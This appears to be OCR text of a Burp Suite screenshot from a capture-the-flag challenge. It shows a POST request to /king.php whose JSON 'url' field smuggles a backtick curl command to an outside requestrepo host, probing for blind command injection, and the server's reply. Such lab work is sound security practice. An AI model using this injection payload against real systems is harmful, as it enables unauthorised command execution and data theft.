 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz
19 × ...
Send Cancel < ▼ > ▼
Target: http://node4.anna.nssctf.cn:28437 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /king.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28437
3 Content-Length: 84
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://node4.anna.nssctf.cn:28437
8 Referer: http://node4.anna.nssctf.cn:28437/king.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 {
"url":"http://node4.anna.nssctf.cn:28437/king.php;`curl gzpqyv5o.requestrepo.com`"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Feb 2024 14:20:18 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Security-Policy: script-src 'self' 'unsafe-inline';
6 Content-Length: 45
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 门酱说：这个游戏我已经玩过了！
INSPECTOR